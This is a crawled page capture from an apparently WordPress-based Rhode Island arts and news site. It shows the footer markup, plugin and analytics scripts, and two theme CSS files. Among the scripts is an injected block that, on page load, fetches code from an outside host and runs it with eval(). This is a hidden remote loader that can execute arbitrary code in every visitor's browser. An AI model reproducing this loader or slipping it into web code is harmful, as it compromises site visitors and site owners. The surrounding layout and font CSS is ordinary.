by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"0ec758cb14"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3
body_size: 2228
content:
/* .vc_col-sm-9 {
    width: 68%!important;
} */
@media only screen and (max-width: 500px) {
	.menu-item-80395, .menu-item-80339 {
	display: none!important;
	}
	.events-block {
    display: block!important;
 }
	rs-arrow {
		display: none!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	}
	article .g-2 {
		float: unset!important;
	}
}

@media only screen and (max-width: 768px) {
 .HPRC, .rightcolumn {
    display: none!important;
    width: 100%!important;
    }
	.deck {
		letter-spacing: 0!important;
	}
.HPLCM, .events-block {
    display: block!important;
 }
.HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }	
    .leftcolumn {  
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	}
	.rightcolumn {
		display:none!important;
		border-right: 0px solid #333!important;
	}
	.newsletter {
		display: none!important;
	}
	rs-mask-wrap {
		top: unset!important;
		bottom:0px!important;
	}
	rs-sbg {
		background-size: cover!important;
		background-position: unset!Important;
		padding-left: 15px;
	}
	rs-loop-wrap {
		position: relative!important;
	}
	#HomepageSliderWSideBar { 
	padding-left: 15px;
	padding-right: 15px;
	}
	.mobilefriendly+* {
	border-top: solid 1px #333;
  padding-top: 28px;
  margin-top: -28px;
	}
	.text-divider {margin: 2em 0; line-height: 0; text-align: center;}
.text-divider span{background-color: #f1f1f1; padding: 1em;}
.text-divider:before{ content: " "; display: block; border-top: 1px solid #333;
	}
}
@media only screen and (min-width:768px){
.content-wrapper, #header, #footer {
    padding-left: 10px!important;
    padding-right: 10px!important;
    }
    /* Slider Ad Hidden at Certain Size */
    .HPRC, .rightcolumn {
    display: none!important;
    }
     .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
    .HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }
	body.menu-sandwich.admin-bar #main-menu {
		padding-top:86px
}
	body:not(.menu-sandwich) .header-widgetised-area{
		float:right
}
	body:not(.menu-sandwich) .header-widgetised-area .widget{
		float:left;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .textwidget,body:not(.menu-sandwich) .header-widgetised-area .widget-title{
		display:inline-block;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .widget_text{
		padding:.55em .83em
}
	body:not(.menu-sandwich) .navbar-header{
		max-width:25%
}
	body:not(.menu-sandwich) .navbar-header img{
		max-width:100%;
		height:auto
}
	body:not(.menu-sandwich) .navbar-toggle{
		display:none!important
}
	body:not(.menu-sandwich) #main-menu{
		text-align:right;
		position:static;
		width:auto;
		background:0 0;
		padding:0;
		overflow-y:inherit;
		margin-left:28%
}
	body:not(.menu-sandwich) #main-menu .header-widgetised-area{
		float:right;
		margin:7.5px 0 7.5px 20px;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu .button-close{
		display:none
}
	body:not(.menu-sandwich) #main-menu .dropdown-toggle{
		display:none
}
	body:not(.menu-sandwich) #main-menu>ul{
		display:inline-block;
		margin:7.5px 0;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu>ul>li{
		font-size:18px
}
	body:not(.menu-sandwich) #main-menu>ul>li a{
		padding:.55em .83em
}
	body:not(.menu-sandwich) #main-menu>ul>li>a{
		line-height:1em;
		color:#555
}
	body:not(.menu-sandwich) #main-menu>ul>li>a:focus,body:not(.menu-sandwich) #main-menu>ul>li>a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu>ul>li.menu-item-has-children>a:before{
		top:1.3em!important;
		-webkit-transform:rotate(0)!important;
		-ms-transform:rotate(0)!important;
		transform:rotate(0)!important;
		font-size:.55em!important;
		margin-top:0!important
}
	body:not(.menu-sandwich) #main-menu>ul>li>ul{
		top:100%!important;
		left:0;
		margin-top:10px
}
	body:not(.menu-sandwich) #main-menu ul li:hover>ul{
		visibility:visible;
		opacity:1
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a{
		padding-right:0px;
		margin-right:0
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before{
		content:'\71';
		top:50%;
		right:1.5em;
		margin-top:-10px;
		font-family:'Visual Composer Starter Font';
		font-size:.7em;
		position:absolute;
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg)
}
	body:not(.menu-sandwich) #main-menu ul li ul{
		-webkit-transition:all .3s ease;
		-o-transition:all .3s ease;
		transition:all .3s ease;
		display:block!important;
		padding:0;
		visibility:hidden;
		opacity:0;
		z-index:100;
		position:absolute;
		right:100%;
		margin-top: 8px;
		background-color:#f1f1f2;
		border-right: solid 1px #333;
		border-left: solid 1px #333;
		border-bottom: solid 1px #333;
		border-top: solid 1px #f1f1f2;
		/*-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);
		box-shadow:0 0 5px rgba(0,0,0,.2)*/
}
	body:not(.menu-sandwich) #main-menu ul li ul li{
		position:relative;
		padding:0
}
	body:not(.menu-sandwich) #main-menu ul li ul li a{
		padding:12px 18px;
		display:block;
		line-height:1.7;
		color:#555
}
	body:not(.menu-sandwich) #main-menu ul li ul li a:focus,body:not(.menu-sandwich) #main-menu ul li ul li a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu ul li ul li:hover>a{
		background-color:#eee
}
	body:not(.menu-sandwich) #main-menu ul li ul li ul{
		padding:0
}
	body.navbar-no-background:not(.menu-sandwich) #main-menu,body.navbar-no-background:not(.menu-sandwich) #main-menu .navbar-nav{
		background-color:transparent!important
}
	#main-menu ul li a{
		font-size:.875em
}
	.comments-area .comment-list .author-avatar{
		float:left
}
	.comments-area .comment-list .comment-wrapper{
		margin-left:100px
}
	.comments-area .comment-list ol.children{
		margin-left:100px
}
	.comment-form-author,.comment-form-email,.comment-form-url,.comment-subscription-form,.form-submit{
		width:32%;
		float:left;
		margin-left:2%
}
	.comment-form-author,.form-submit{
		margin-left:0
}
	.comment-subscription-form{
		display:table;
		height:46px
}
	.comment-subscription-form label{
		display:table-cell;
		vertical-align:middle
}
	rs-loop-wrap {
		position: relative!important;
	}
	.mobilefriendly {
		display: none;
	}
	.newsletter {
		display: none!important;
	}
/*.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:783px){
	body.fixed-header.admin-bar .navbar {
	top:32px;
	}
	.HPRC, .rightcolumn {
    display: none!important;
    }
    .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
	/*
	.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:992px){
	.HPLC {
	width: calc(75% - 17px)!important;
	border-right: 1px #333 solid!important;
	padding-right: 15px!important;
	}
	.newsletter {
		display: none!important;
	}
	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 1px solid #333!important;
	}
.HPRC, .rightcolumn {
	display: block!important;    
	}
	.HPLCM {
    display: none!important;
 }
 .HPLCMA {
     padding-top: 15px;
 }
	.nav-next{
		text-align:right
}
	.nav-next,.nav-previous{
		margin-bottom:0;
		width: 50%;
		float: left;
}
	#footer .footer-right-block{
		float:right;
		margin-left:12.5%;
		margin-bottom:0;
		display:table
}
	#footer .footer-socials{
		display:table-cell;
		vertical-align:middle
}
